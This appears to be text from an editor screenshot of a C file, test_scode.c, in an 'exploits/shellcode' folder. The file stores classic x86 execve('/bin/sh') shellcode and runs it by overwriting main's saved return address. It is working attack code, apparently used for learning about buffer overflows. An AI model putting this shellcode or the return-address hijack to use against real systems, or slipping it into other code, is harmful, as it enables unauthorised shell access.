 C test_scode.c × C shellcode.h
op_netsafe > exploits > shellcode > C test_scode.c > code
1 #include <stdio.h>
2
3 unsigned char code[] = "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
4 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
5 "\x80\xe8\xdc\xff\xff\xff/bin/sh";
6
7 void main(int argc, char *argv[])
8 {
9 long *ret;
10 ret = (long *)&ret + 2;
11 (*ret) = (long)code;
12 }